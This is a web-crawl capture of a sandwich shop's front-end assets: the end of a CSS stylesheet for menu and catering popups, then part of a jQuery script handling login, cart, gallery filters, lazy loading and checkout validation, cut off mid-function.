}
.catering_tem_description
{
    max-height: 240px;
    overflow-y: scroll;
}
/* Style for salad item options End*/

#sandwiches-popup .title2-holder .checkbox-holder{
    float: left;
}

#sandwiches-popup .added-menu-sandwiches-inner .title2-holder p{
    width: 100%;
}
#sandwiches-popup label{
    padding-left: 27px;
}
#sandwiches-popup label:before{
    left: 0px;
}
.saved-sandwich-popup{
    background-color: #d0ab79;
    color: #342920;
}
.share-sandwich-popup, .edit-sandwich-popup, .save-sandwich-popup {
    float: left;
    text-align: center;
    font: 700 12px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #d0ab79;
    padding: 5px 0px;
    border-radius: 2px;
    margin-right: 7px;
    border: 1px solid #d0ab79;
    background-color: #342920;
    width: 63px;
    margin-top: 6px;
}
#sandwiches-popup .check-sandwich-private{
    float: left;
    margin-top: 4px;
}
#sandwiches-popup .check-sandwich-private label{
    font: 14px "Oswald", sans-serif;
}
#sandwiches-popup .check-sandwich-private img{
    vertical-align: bottom;
}
#sandwiches-popup .popup_spinner{
    margin-left: 0px;
    width: auto;
}
#sandwiches-popup .added-menu-sandwiches-inner .button-holder .add-to-cart{
    width: 123px;
}
.salad-protien--sec {
  display: flex;
    max-width: 100%;
    width: 100%;
    flex-flow: wrap;
    justify-content: space-between;
}

#sandwiches_quick_edit .image-holder{
  position: absolute;
}

.quickedit-loader img{
  position: absolute;
  top: 40%;
  left: 50%;
  margin-left: -50px;
  z-index: 100;
  margin-top: 0px;
}
.navigation ul li:first-child .menu-head {
    padding: 40px 10px 10px 10px;
}
.searchCustom{
    background-color: #342920;
    color: #d0ab79;
    text-align: center;
    font: 15px "Oswald", sans-serif;
    padding: 4px 0;
    cursor: pointer;
}

#menu-list-wrapper-id .saved-items-middle .saved-items ul li h2 span{
  max-width: 94%;
  float: left;
}
.salads-wrapper ul li .add-cart-catering{
    font: 700 15px "Oswald", sans-serif;
    text-transform: uppercase;
    background-color: #342920;
    color: #d0ab79;
    padding: 4px 15px 4px 15px;
    display: flex;
    margin-left: 15px;
}
.list1-catering{
      width: 499px !important;
}
.catering-view{
  text-align: center;
  font: 700 12px "Oswald", sans-serif;
  text-transform: uppercase;
  color: #342920;
  border: solid 2px #342920;
  padding: 3px 12px;
  border-radius: 2px;
  margin-right: 2px;
  margin-top: 8px;
  display: inline-block;
}

#sandwiches_quick_edit input[rel="slide"], #sandwiches_quick_edit_add_item input[rel="slide"]{
  text-transform: capitalize;
}
.drinks_main_ul{
    width: 47%;
    float: left;
    padding-left: 20px;
}
.drinks_product_name{
  font: normal 17px/25px "Oswald", sans-serif;
  color: #342920;
  text-transform: uppercase;
}
.drinks_main_ul .featured_item_detail ul li h3{
  font: normal 17px/25px "Oswald", sans-serif;

}
.snacks_main_ul .featured_item_detail ul li h3{
    max-width: 105px;
}
.drinks_main_ul .featured_item_detail ul{
  margin: 0px;
}
.drinks_main_ul .featured_img img{
    height: auto;
    width: 100px !important;
    margin-top: 0px !important;
}
.drinks_main_ul .featured_item_detail{
      align-self: center;
}
.drinks_main_ul .featured_item_detail ul .list-four a{
    padding: 5px 7px 5px 7px;
    font: 700 15px "Oswald", sans-serif;
}
.drinks_main_ul  .salads-wrapper ul li .quantity-control{
  width: 55px;
}
.drinks_main_ul .salads-wrapper ul li .quantity-control a.left, .drinks_main_ul .salads-wrapper ul li .quantity-control a.right, .drinks_main_ul .salads-wrapper ul li .quantity-control a.left-hover{
  margin-top: 3px;
}
.drinks_main_ul .salads-wrapper ul li .quantity-control .text-box{
  font: 17px "Oswald", sans-serif;
  width: 31px
}
.featured_items .salads_ul_wrapper .featured_item{
  margin-bottom:0px;
}
.featured_items .salads_ul_wrapper li .featured_img img{
  margin: 0px;
}
.overview_auto{
  width: auto !important;
  height: auto !important;
  position: unset;
  margin-top: 0px;

}
.span-update
{
  width: 300px;
  padding-top: 17px;
  font: normal 12px/8px "Oswald", sans-serif;
  text-align: left!important;
}
/*End of style_new.css*/

.food-safety-menu-list-wrapper h3{
  font: normal 22px/30px "lobster_1.4regular";
  color: #322921;
}
.food-safety-wrapper{
  margin-top: 30px;
  position: relative;
}
.food-safety-text{
  max-width: 510px;
  margin-top: 10px;
}
.food-safety-item{
  display: flex;
  width: 100%;
  margin-bottom: 10px;
}

.food-safety-img{
    width: 100px;
    margin-right: 30px;
}
.food-safety-img img{
  width: 100%;
}
.food-safety-text h4{
      font: 24px "Oswald", sans-serif;
    color: #342920;
    text-transform: uppercase;
}
.food-safety-text p{
  font: 600 12px "Open Sans", sans-serif, sans-serif !important;
  color: #30231b;
}
.safley-prepared{
    position: absolute;
    right: -60px;
    width: 200px;
    top: 0;
}
.safley-prepared img{
  width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/ha_common.js?v=2.2
body_size: 127504
content:
ha.common = window.ha.common || {
    
    errChkVars: {
        choose_shop_type: false,
        choose_address: false,
        choose_date: false,
        choose_billing: false,
    },
    allow_date:true,
    zipcodes: [],
    product_extras: null,
    tempSlector: null,
    specific_exec : false,
    validation_blocked: 0,
    floor_date: 0,
    tip_set:null,
    zip_database: [],
    time_state_array: [],

    filterArray : [],
    load_more_url : "",
    galleryView : false,
    init: function() 
    {
        var self = this;
        
        self.login();
        self.create_account();
        self.forgot_password();
        self.load_slides();
        // self.fb_popup();
        self.cookie_login();
        self.common_button_click_events();
        self.add_standard_menu_item_cart();
        self.add_edit_user_review();        
        self.gallery_search();
       
        if(window.location.href.indexOf('createsandwich') == -1 && window.location.href.indexOf('sandwich/gallery') == -1)
        { 
            self.download_zip_database(  );
            self.get_all_zip_codes();
            self.get_all_product_extra();
        }
        

        if (window.location.href.indexOf("checkout") !== -1 )
        {
            $("#order-type").val( 1 );
            $('.checkout-msg-red').remove();
            self.getSpecificDayForStore( $("#hidden_default_store_id").val() );
            self.setCheckoutFirstRun(  );
        }
        
        
        if(window.location.href.indexOf('sandwich') != -1 && window.location.href.indexOf('gallery') != -1 )
        { 
            $('.sandwich-gallery-left input[type="checkbox"]').prop('checked', false);
        }
        
        cookieAddCartData = ha.common.getCookie('addCartData');
        isFbOnlyUser      = ha.common.getCookie('facebookOnlyUser');
        if(isFbOnlyUser == "1")
        { 
            if(cookieAddCartData != "" && cookieAddCartData != "false")
            {
                session = ha.common.check_session_state();
                if (session.session_state == false) 
                {
                    if(session.facebook_only_user == false)
                    {
                        ha.common.login_popup($(this));
                    } 
                    else 
                    {
                        ha.common.facebook_login($(this));
                    }
                    return;
                }

                outJSon = JSON.parse(cookieAddCartData);
                if(outJSon.type == 'reorder')
                {
                    $(window).load(function()
                    { 
                        $("a[data-order='"+outJSon.sandwichId+"']").trigger("click");
                    });
                }
                else
                {
                    $(window).load(function()
                    { 
                        if(outJSon.type == 'product') ftype = 'product'; else ftype = 'user_sandwich';
                        if(!outJSon.uid) uid = SESSION_ID; else uid = outJSon.uid;                          
                        ha.sandwichcreator.add_sandwich_to_cart(outJSon.sandwichId,uid,ftype, outJSon.qty); 
                    });
                } 
                ha.common.setCookie("addCartData",'false',1);
            }
        }
        
        
        self.myaccount_reorder();
        self.order_view_details();
        $("#loginForm_cookie").submit(function(e) 
        {
            e.preventDefault();
        });

        $("#loginForm").submit(function(e) 
        {
            e.preventDefault();
        });
        
        $init_prior = false;
        if(window.location.href.indexOf('createsandwich') == -1 && window.location.href.indexOf('sandwich/gallery') == -1)
        { 
            $init_prior = self.check_out_autoSelect();
            if( $init_prior == false )   
                self.common_init(  );
            check_time_and_change_if_needed(  );    
        }
        
        self.lazy_load_sandwiches();

        self.lazy_load_orders();

        if (self.getCookie("sandwich_end_screen") == "true") 
        {
         
            session = ha.common.check_session_state();
            if (session.session_state == false){}
       
        }
        // self.enable_friend_sandwiches();
        // self.show_friends_popup_onload();
        self.show_sandwich_detail_onload();
        self.popup_info_checkout();
        self.lazyLoadMenuSandwiches();
        self.checkout_time_drop_down();


        if (window.location.href.indexOf("checkout") !== -1 )
        {
            self.look_for_date_change(  );
            self.checkTimingsRealtedConditions(  );

            self.getTimeAvilableSlots(  );
            check_time_and_change_if_needed(  ); 
            self.check_validations_state();
        }
    },

    download_zip_database: function(  )
    {
        self = this;
        $.ajax({
            context: this,
            type: "POST",
            url: SITE_URL + 'checkout/getAllZips',
            success: function (e) {
                this.zip_database =  JSON.parse(e) ;
            } 
        });
    
    },
    

    checkout_time_drop_down:function()
    {
        $(document).on('change', ".timedropdown", function() {
        });
        
    },

    popup_info_checkout : function()
    { 
        var self = this;
        setTimeout(function()
        {
            $('.tip-image img').hover(function()
            {                           
                pos = $(this).offset();
                $('.tip-image-info').offset({ top: pos.top , left: pos.left-220});
                $('.tip-image-info').show();
                $('.tip-image-info .close-button').unbind('click').on('click',function(){
                    $('.tip-image-info').hide();
                });
            },function(){});
        
        }, 3000);
        setTimeout(function(){          
            $('.tip-image img').hover(function(){                           
                pos = $(this).offset();
                $('.tip-image-info').offset({ top: pos.top , left: pos.left-220});
                $('.tip-image-info').show();
                $('.tip-image-info .close-button').unbind('click').on('click',function(){
                    $('.tip-image-info').hide();
                });
            },function(){   });
        
        }, 200);
        
        $('.tip-image img').hover(function(){           
                
            pos = $(this).offset();
            $('.tip-image-info').offset({ top: pos.top , left: pos.left-220});
            $('.tip-image-info').show();
            $('.tip-image-info .close-button').unbind('click').on('click',function(){
                $('.tip-image-info').hide();
            });
        },function(){   });
    },

    show_sandwich_detail_onload: function() 
    {
        $(window).ready(function() 
        {
            sandwichId = ha.sandwichcreator.get_url_params("galleryItem");
            if (window.location.href.indexOf('gallery') != -1 && sandwichId) 
            {
                sandwichId = parseInt(sandwichId);
                if($('.menu-listing').find("[data-id='" + sandwichId + "']").length > 0)
                {
                    $('.menu-listing').find("[data-id='" + sandwichId + "']").find('a:contains(VIEW)').trigger('click');
                }
                else
                {
                    var user_id = (ha.common.getCookie('user_id'))?ha.common.getCookie('user_id'):0;
                    $.ajax({
                        type: "POST",
                        data: {
                            'id': sandwichId,
                            'user_id':user_id
                        },
                        url: SITE_URL + 'sandwich/get_individual_sandwich_data/',
                        async: false,
                        success: function(data) 
                        {
                           json = JSON.parse(data);
                           if (json.state == false) 
                           {
                                alert("Sorry sandwich you are looking for has been removed!")
                            } 
                            else 
                            {
                                var append = '';
                                append = '<li data-sandwich_desc="'+json.sandwich_desc+'" data-sandwich_desc_id="'+json.sandwich_desc_id+'" data-flag="'+json.flag+'" data-menuadds="'+json.menu_add_count+'" data-userid ="'+json.uid+'"  data-cheese="" data-topping="" data-cond="" data-toast="'+json.menu_toast+'" data-formatdate="'+json.formated_date+'" data-username="'+json.user_name+'" data-protien="" data-bread=""  data-date="'+json.date_of_creation+'" data-price="'+json.sandwich_price+'" data-id="'+json.id+'" data-name="'+json.sandwich_name+'" data-likeid="'+json.like_id+'" data-likecount="'+json.like_count+'">';
                                append += '<span class="inner-holder" style="position: relative">';
                                append += '<input type="hidden" name="chkmenuactice'+json.id+'" value="'+json.menu_is_active+'" />';
                                append += '<img data-href="'+SITE_URL+'"createsandwich/index/"'+json.id+'" width="124" src="'+ json.imagepath +'" alt="sandwitchimageview">';
                                append += '<h3 title="'+json.sandwich_name+'">'+json.sandwich_name+'</h3>';
                                append += '<a href="javascript:void(0);" class="link">VIEW</a></span><input type="hidden" name="saved_tgl'+json.id+'" value="'+json.saved+'">';
                                append += '<input class="typeSandwich" type="hidden" value="FS"></li>';
                                console.log(append);
                                $('ul.menu-listing').append(append);
                                
                                $('.menu-listing').find("[data-id='" + sandwichId + "']").find('a:contains(VIEW)').trigger('click');
                            }
                        }
                    });
                }
            }
        });

    },


    //friend sandwiches 
    enable_friend_sandwiches: function() 
    {
        var self = this;
        
        $('#show_friends_sandwich').unbind('click').on('click', function(e) 
        {
           e.preventDefault();
           text = $(this).text();
           if(text.indexOf("FRIENDS' SANDWICHES") != -1 && $(this).attr('id') != 'fbLogin_alt' ) 
           { 
              
                session = ha.common.check_session_state();
                if (session.session_state == false) 
                {
                    ha.common.setCookie("reopen_fb_pop", true, 1);
                    ha.common.facebook_login();
                    return;
                }
                else if(session.facebook_only_user == false)
                {
                    self.show_friends_popup();
                    self.set_friends_popup_data();
                } 
                else 
                {
                    valid_toc = self.check_valid_User_AccessToken(true);
                    if (valid_toc.Response['status-code'] == '200') 
                    {
                        self.show_friends_popup();
                        self.set_friends_popup_data();
                    }
                    else 
                    {
                        ha.common.setCookie("reopen_fb_pop", true, 1);
                        self.facebook_login();
                    }
                }
           }
        });

        $('#showFriendsSandwich').unbind('click').on('click', function(e) 
        {
            $("#ajax-loader").show();
            e.preventDefault();
            text = $(this).text();  
            
            if(text.indexOf("FRIENDS' SANDWICHES") != -1 && $(this).attr('id') != 'fbLogin_alt' ) 
            { 
                session = ha.common.check_session_state();

                if (session.session_state == false) 
                {
                    $("#ajax-loader").hide();
                    ha.common.setCookie("reopen_fb_pop", true, 1);
                    ha.common.facebook_login();
                    return;
                }
                else if(session.facebook_only_user == false)
                {
                     $("#ajax-loader").hide();
                    self.check_friends_popup_data();
                } 
                else 
                {
                    valid_toc = self.check_valid_User_AccessToken(true);
                    if (valid_toc.Response['status-code'] == '200') 
                    {
                       
                        window.location = SITE_URL + "menu/friendSandwiches";
                    }
                    else 
                    {
                        $("#ajax-loader").hide();
                        ha.common.setCookie("reopen_fb_pop", true, 1);
                        self.facebook_login();
                    }
                }
            }
        });
    },

   show_friends_popup: function() {
        $("#facebook-friends-list").show();
    },


    set_friends_popup_data: function() 
    {
        var self = this;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'menu/getFBfriendsMenu',
            success: function(data) {
                $('body').css('overflow', 'hidden');
                $("#facebook-friends-list ul").html(data);
                ha.sandwichcreator.enable_scrolbar();
                //on clicking back to menu button on friends menu pop-up
                $('.back-to-menu').on('click',function(e){
                    e.preventDefault();
                    $('.close-button').trigger('click');
                });
            }
        });
    },

    check_friends_popup_data: function() 
    {
        var self = this;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'menu/getFBfriendsList',
            success: function(data) 
            {
                if(data == 1)
                {
                    window.location = SITE_URL + "menu/friendSandwiches";
                }
                else if(data == 2)
                {
                    $("#facebookFriendsList").show();
                    $("#facebookFriendsList ul").html("Looks like you're the first of your friends to join Barney Brown! Let them know what they're missing out on!");
                }
                else
                {
                    $("#facebookFriendsList").show();
                    $("#facebookFriendsList ul").html("Sorry you need to be logged in with Facebook to use this feature!");
                }
            }
        });
    },

    show_friends_popup_onload: function() {
        
        var self = this;
        if (window.location.href.indexOf("menu") != -1) {
            $(document).ready(function() {
                
                if (self.getCookie("reopen_fb_pop") == "true") {

                    valid_toc = self.check_valid_User_AccessToken(true);
                    if (valid_toc.state == true) {
                        self.show_friends_popup();
                        self.set_friends_popup_data();
                    }
                    self.setCookie("reopen_fb_pop", false, 1);
                }
            });
        }  else {
            self.setCookie("reopen_fb_pop", false, 1);
        }
    },
    
    //Lazy loading for User Menu Sandwiches
    lazyLoadMenuSandwiches : function(){
 
        var self = this; var set = 0;
        $(window).load(function(){
            if(window.location.href.indexOf("menu") != -1 && window.location.href.indexOf("friends_menu") == -1){       
                $(window).scroll(self.menu_bind_scrolls);
            }
        });
    },
    
    Menu_More_Item : true,    
    
    menu_bind_scrolls : function()
    {
        var self = this;
        //filter Scroll Prevention
        if(ha.common.Menu_More_Item == true && ha.common.Ajax_busy == false){
            
            ha.common.load_more_menu_sandwiches();  
        }   
     
    },
    
    load_more_menu_sandwiches : function(){
        
        var self = this;
        self.Ajax_busy = true;
        var noScroll = false;
        totalMenuitems = $('input[name="countMenuItems"]').val();
        $('.loadMoreGallery').show();
        $current_count = $(".menu-listing li[data-id]").length; 
        if(totalMenuitems == $current_count) return false;
        if( parseInt($current_count)){ 
            $.ajax({
                    type: "POST",
                    data:{ "count" : $current_count-1 },
                    url: SITE_URL+'menu/lazyLoadMoreUserSandwich',
                    success: function(e){
                        if(e.trim() != "None"){
                            $('.menu-listing li:last').after(e);                        
                            self.Ajax_busy = false;
                            $('.loadMoreGallery').hide();
                            ha.sandwichcreator.listing_click();
                            self.add_standard_menu_item_cart();
                        }else{
                            ha.common.Menu_More_Item    = false;
                            $('.loadMoreGallery').hide();
                        }   
                    }
            }); 
            
        } else {  $('.loadMoreGallery').hide(); } 
         
    },
    
    check_valid_User_AccessToken: function() {
        var self = this;
        var out;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'myaccount/getUserAccessToken',
            async: false,
            dataType: 'json',
            success: function(data) {
                out = data;
            }
        });
        return out;
    },

    get_from_local_zip_database: function(  zip_code_given, current_store_id )
    {   
        zip_db = this.zip_database;

        for (var key in zip_db) 
        {
            if (!zip_db.hasOwnProperty(key)) continue;
             
             var zip_item = zip_db[key];

             if( String(zip_item.zipcode) == String(zip_code_given) )
             {
                var min_order_amount = zip_item.min_order;
                var store_id = zip_item.store_id;
                 if( current_store_id === null || current_store_id === undefined )
                    return {"invalid":0,"minimum":min_order_amount,"store_id":store_id};
                else
                {
                    if(  store_id == current_store_id )
                        return {"invalid":0,"minimum":min_order_amount,"store_id":store_id};
                }
            }
        }
        return {"invalid":1, "minimum":min_order_amount, "store_id":store_id };
    },

    get_active_zip: function ()
    {
        var self = this;
        if ( !$('input[name="ziptransfer"]').val() ) {
            return setTimeout(self.get_active_zip, 1000);
        }
        return $('input[name="ziptransfer"]').val();
    },

    set_validation_blocker: function (  )
    {
        this.validation_blocked = 1;
    },
    clear_validation_blocker : function (  )
    {
        this.validation_blocked = 0;
    },

    check_validations_state: function() {
        var self = this;

        setTimeout(function(){
            
            if (window.location.href.indexOf("checkout") == -1) return;
            var i = 0;

            zipcode_selected = self.get_active_zip( );
            zipcode_info = self.get_from_local_zip_database( zipcode_selected );

            var payment_Form = $('#_payment_form').serializeArray();

           var temporary_card_entered = false;
           var address_selected = false;
           var billing_selected = false;
           var bad_zip_so_fail = false;
           var need_amount = 0;
           var has_enough_to_continue =  false;
           var pickup_store_selected = false;

            subtotal = parseInt($('h4 >.sub-total').first().text(  ).replace(/,/g, ""), 10);
           
           if(  zipcode_info.invalid === 0 )
           {
                need_amount = parseInt( zipcode_info.minimum, 10 );
                bad_zip_so_fail = false;
           }
           else
           {
             bad_zip_so_fail = true;
           }

           if( subtotal < need_amount  ){
               has_enough_to_continue = false;
            }
            else{
                has_enough_to_continue = true;
            }
            
           
        try{
           if( payment_Form[1].value )  
           {
                temporary_card_entered = true;
           }
           else{
                temporary_card_entered = false;
           }
           }
            catch (e){
                    temporary_card_entered = true;
            }

           if ( $('input[name="address_selected"]').val( ) == undefined )       {
                address_selected = false;
           }
           else{
                address_selected = true;
           }

            if ( $('input[class="pickup_address_id"]').val( ) == undefined )       {
                pickup_store_selected = false;
            }
            else{
                pickup_store_selected = true;
            }

            var change_billing_val = $("#changeBilling").val();
      
            if ( change_billing_val == undefined || change_billing_val == -1 || change_billing_val == 0 ) {
                billing_selected = false;
            }
            else {
                billing_selected = true;
            }
            
            if( ( billing_selected == false && temporary_card_entered == false ) || (address_selected == false && pickup_store_selected == false))
                enable_purchase_button = false;
            else
                enable_purchase_button = true;

            if ( bad_zip_so_fail == true && pickup_store_selected == false) {
                enable_purchase_button = false;
            }

            if(has_enough_to_continue == false )
                enable_purchase_button = false;   

            if( self.validation_blocked == 1 )
                enable_purchase_button = false;                   

            if ( enable_purchase_button == true ) {
              $('.place-order').removeClass('disabled');
                $('.place-order').addClass('link');
            } else {
                  $('.place-order').addClass('disabled');
                $('.place-order').removeClass('link');

                
            }
        },600);
        applyDiscount();
    },

    get_all_product_extra: function() {
        
        var self = this;
        $.ajax({
            type: "POST",
            url: SITE_URL + 'sandwich/getAllproductsExtras/',
            async: false,
            dataType: 'json',
            success: function(data) {
                self.product_extras = data;
            }
        });

    },

    gallery_search: function() {
        var Array = {};

        Array['BREAD'] = [];
        Array['PROTEIN'] = [];
        Array['CHEESE'] = [];
        Array['TOPPINGS'] = [];
        Array['CONDIMENTS'] = [];

        var $protien, $condiments, $toppings, $cheese;


        var self = this;
        var $sel;
        var parent;
        $('.sandwich-gallery-left input[type="checkbox"]').unbind('click').on('click', function() {

            $('.menu-listing li').show();
            $txt = $(this).next().text();
            $txt = $txt.trim();
           
            parent = $(this).parent().parent();
            $key = $(parent).prev('h3').text()
            $key = $key.trim();
            $key = $key.toUpperCase();

            switch ($key) {

                case 'BREAD':

                   
                    if ($(this).prop('checked') == true) {
                        $(this).parent().siblings().children(":checkbox").prop('checked',false);
                        if ($.inArray($txt, Array['BREAD']) == -1) {
                            Array['BREAD'] = [];
                            Array['BREAD'].push($txt);
                        }
                    } else {
                        if ($.inArray($txt, Array['BREAD']) != -1) {
                            Array['BREAD'].splice($.inArray($txt, Array['BREAD']), 1);
                        }
                    }
                    break;


                case 'PROTEIN':
                    if ($(this).prop('checked') == true) {
                        if ($.inArray($txt, Array['PROTEIN']) == -1) {
                            Array['PROTEIN'].push($txt);
                        }
                    } else {
                        if ($.inArray($txt, Array['PROTEIN']) != -1) {
                            Array['PROTEIN'].splice($.inArray($txt, Array['PROTEIN']), 1);
                        }
                    }
                    break;

                case 'CHEESE':
                    if ($(this).prop('checked') == true) {
                        if ($.inArray($txt, Array['CHEESE']) == -1) {
                            Array['CHEESE'].push($txt);
                        }
                    } else {
                        if ($.inArray($txt, Array['CHEESE']) != -1) {
                            Array['CHEESE'].splice($.inArray($txt, Array['CHEESE']), 1);
                        }
                    }
                    break;

                case 'TOPPINGS':
                    if ($(this).prop('checked') == true) {
                        if ($.inArray($txt, Array['TOPPINGS']) == -1) {
                            Array['TOPPINGS'].push($txt);
                        }
                    } else {
                        if ($.inArray($txt, Array['TOPPINGS']) != -1) {
                            Array['TOPPINGS'].splice($.inArray($txt, Array['TOPPINGS']), 1);
                        }
                    }
                    break;

                case 'CONDIMENTS':
                    if ($(this).prop('checked') == true) {

                        if ($.inArray($txt, Array['CONDIMENTS']) == -1) {
                            Array['CONDIMENTS'].push($txt);
                        }
                    } else {
                        if ($.inArray($txt, Array['CONDIMENTS']) != -1) {
                            Array['CONDIMENTS'].splice($.inArray($txt, Array['CONDIMENTS']), 1);
                        }
                    }
                    break;

            }

            // check to make sure, if no filters selected, then the massive data of all sandwiches is in play, which takes special consideration, so pop back to our base page. 
            if( Array['BREAD'].length == 0 && Array['TOPPINGS'].length == 0 && Array['CONDIMENTS'].length == 0 &&  Array['CHEESE'].length == 0 &&  Array['PROTEIN'].length == 0 )
            {

                window.location.href = 'sandwich/gallery';
                window.location.reload ( true );
                return;
            }
            
            self.filterArray = Array;
           
            var sortBy = $('.sortby').val();
            var searchTerm = $("#searchTerm").val();
            var $string = JSON.stringify(Array);
            //console.log("$string",$string);
            $.ajax({
                   type: "POST",
                   data: {   'filter' : $string , 'sortBy' : sortBy, 'searchTerm':searchTerm },
                   url: SITE_URL + 'sandwich/filters/',
                   beforeSend: function() {
                        $("#ajax-loader").show();
                    },
                 /*   complete: function() {
                        $("#ajax-loader").hide();
                    },*/
                   success: function(e) { 
                       $('.menu-listing').html(e);
                       var sandwich_count = $("#sandwich_count").val();
                       $(".sandwitchitemCount").html(sandwich_count+" Creations");
                       $(".sandwitchitemCount").data('count', sandwich_count);
                       $("#ajax-loader").hide();
                           ha.common.Ajax_busy = false;
                       ha.common.bind_scrolls();
                   }
               });       
            
        });

    },

    lazy_load_sandwiches: function() {

        var self = this;
        var set = 0;
        $(window).load(function() {
            if (window.location.href.indexOf("gallery") != -1) {
                self.load_more_url = SITE_URL + 'sandwich/get_more_gallery';
                self.galleryView = true;
                $(window).scroll(self.bind_scrolls);
            }

            if (window.location.href.indexOf("savedSandwiches") != -1) {
                self.galleryView = false;
                self.load_more_url = SITE_URL + 'sandwich/loadMoreSavedSandwiches';
                $(window).scroll(self.bind_scrolls);
            }
        });
    },

    lazy_load_orders: function() {

        var self = this;
        var set = 0;
        $(window).load(function() {
            if (window.location.href.indexOf("myaccount") != -1) {
                $(window).scroll(self.bind_scrolls_orders);
            }
        });
    },


    Ajax_busy: false,

    bind_scrolls_orders: function() {

        var $current_count = parseInt($('.order-history .order-history-inner').length);
        var $total_items = parseInt($('input[name="total_item_count"]').val());  
        
        console.log("total orders "+$total_items)

        if ($('.order-history .order-history-inner').length < 20) {
            if ($(window).scrollTop() > 200) {
                if (ha.common.Ajax_busy == false ) ha.common.load_more_orders();
            }
        } else {
            if ($(window).scrollTop() + $(window).height() > $(document).height() - 100) 
            {
                setTimeout(function() {

                    if (ha.common.Ajax_busy == false && ($current_count < $total_items) /*&& $('input[name="search"]').length == 0*/) 
                    {
                        ha.common.load_more_orders();
                    }
                }, 300);
            }
        }
    },

    bind_scrolls: function() {

        var menu_listing = self.galleryView ? $('.menu-listing li') : $('.sandwiches-ul .featured_item');
        var $current_count = parseInt(menu_listing.length);
        var $total_items = parseInt($('input[name="total_item_count"]').val());  
        
        console.log("total sandwiches "+$total_items)

        if (menu_listing.length < 20) {
            if ($(window).scrollTop() > 500) {
                if (ha.common.Ajax_busy == false ) ha.common.load_more_sandwiches();
            }
        } else {
            if ($(window).scrollTop() + $(window).height() > $(document).height() - 100) 
            {
                setTimeout(function() {

                    if (ha.common.Ajax_busy == false && ($current_count < $total_items) /*&& $('input[name="search"]').length == 0*/) 
                    {
                        ha.common.load_more_sandwiches();
                    }
                }, 300);
            }
        }
    },

    load_more_sandwiches: function() {
        var self = this;
        var Array = {};
        var menu_listing = self.galleryView ? $('.menu-listing li') : $('.sandwiches-ul .featured_item');

        self.Ajax_busy = true;
        $('.loadMoreGallery').show();
        $current_count = menu_listing.length;
        $total_items = $('input[name="total_item_count"]').val();

        if(self.galleryView)
        {
            Array  = self.filterArray;

            var searchTerm = $("#searchTerm").val();
            
            var sortBy = $('.sortby').val();
            var $string = "";
            if(Object.keys(Array).length > 0)
            {
                $string = JSON.stringify(Array);
            }

            sort_id = $('input[name="sort_type"]').val();

            var data = {
                "count": $current_count,
                'filter' : $string ,
                'sortBy' : sortBy,
                "sort_id": sort_id,
                "searchTerm": searchTerm
            }
        } 
        else 
        {
            var data = {
                "count": $current_count,
            }
        }

        if (parseInt($current_count) < parseInt($total_items)) {
            $.ajax({
                type: "POST",
                data: data,
                url: self.load_more_url,
                success: function(e) {
                    if(self.galleryView)
                    {
                        $('.menu-listing li:last').after(e);
                        ha.sandwichcreator.listing_click();
                    } else {
                        $('.sandwiches-ul .featured_item:last').after(e);
                    }

                    self.Ajax_busy = false;
                    //$('.sandwitchitemCount').text($('.menu-listing li').length + " Creations");
                    $('.loadMoreGallery').hide();
                }
            });
        } else {
            $('.loadMoreGallery').hide();
        }

    },
    disableSpecificDates: function( date )
    {
        if(  ha.common.specific_day  == "" )
        {
            return [1];
        }

        var bad_date = new Date(  ha.common.specific_day );
        var m_bad = bad_date.getMonth();
        var d_bad = bad_date.getDate();
        var y_bad = bad_date.getFullYear();
         

        var m = date.getMonth();
        var d = date.getDate();
        var y = date.getFullYear();
         
         // First convert the date in to the mm-dd-yyyy format 
         // Take note that we will increment the month count by 1 
         var currentdate = (m + 1) + '-' + d + '-' + y ;
         var bad_date_formatted =  (m_bad + 1) + '-' + d_bad + '-' + y_bad ;
          // We will now check if the date belongs to disableddates array 
         if( currentdate == bad_date_formatted  )
         {
            return [false];
         }
         else
         {
            return [1];
         }
    },   

    init_date_picker: function(  )
    {
        self = this;
        $(".delivery_date").datepicker({
            beforeShowDay: disableSpecificDates,
            showOn: "button",
            buttonImage: siteurl + "/app/images/date-picker.png",
            buttonImageOnly: true,
            buttonText: "Select date",
            defaultDate: new Date(),
            minDate: 0,
            dateFormat: 'D, M d, yy' 
        });
    },


    // look for date change in checkout page
    look_for_date_change: function() 
    {

        var self = this;
        
        $("select.select_pickup").unbind("click");

        $(document).on('change', "select.select_pickup", function() 
        {
            var add_id = $(this).val();
            var isCurrentDay = $("#selected_date").val();
            var selectedDay = $("#selected_day").val();
            if (selectedDay == null || selectedDay == '') selectedDay = $('input[name="todays_date"]').val();
            $("#hidden_store_id").val(add_id);
            self.getSpecificDayForStore( $("#hidden_store_id").val(  ) );
            if (add_id > 0) {
                self.getAddressInfo(add_id);
            }
            self.updatePickupOrDeliveryInCart(0);
            self.check_current_condition_for_time();
            self.popup_info_checkout();  
             check_time_and_change_if_needed(  );     
             
        });
        

        $(".select_address").unbind("change");
        $(document).on('change', "select.select_address", function() 
        {  
         
            self.check_current_condition_for_time();
            self.popup_info_checkout();
             check_time_and_change_if_needed(  );     
        });

        var default_load_date = new Date();
        
        if(self.getCookie("specific_date_exists") == 1)
        {
           setTimeout(function(){
                var default_load_date = self.getCookie("specific_date_sel");
              }, 6000);
            
        }

        $(".delivery_date").datepicker({
            showOn: "button",
            buttonImage: siteurl + "/app/images/date-picker.png",
            buttonImageOnly: true,
            buttonText: "Select date",
            defaultDate: new Date(),
            minDate: 0,
            dateFormat: 'D, M d, yy',
            beforeShowDay: self.disableSpecificDates,
            onSelect: function(selectedDate) 
            {
                check_time_and_change_if_needed(  );
            }
        });
        
        $( ".delivery_date" ).datepicker( "setDate", new Date());
              
        $( '.date-time-text' ).on( 'change' , function( e )
        { 
            if( e.which )
            {
                
            }
            else
            {
                
            }
            ha.common.setTimepicked( 1 );
            ha.common.setSpecificDateTimeFromElements(  );
            self.check_current_condition_for_time();
        });
        
        $('.delivery_date').datepicker('option', 'onSelect', function( selectedDate )  
        { 
            self.callBool = true;
            ha.common.clear_checkout_message(  );
            pick_test  = ha.common.set_date_time( $('.datepicker').val(  ), '08:00' );
            
            limit_select_times_by_date(  );
            ha.common.setTimepicked( 1 );
            ha.common.setSpecificDateTimeFromElements(  );
            ha.common.check_validations_state(  );
                
            dmDaterPickerSelected(  );
            $('.delivery_date').click(function()
            {
                $('.delivery_date').datepicker('show');
            });
        });  
    },

    set_html_date: function( date )
    {
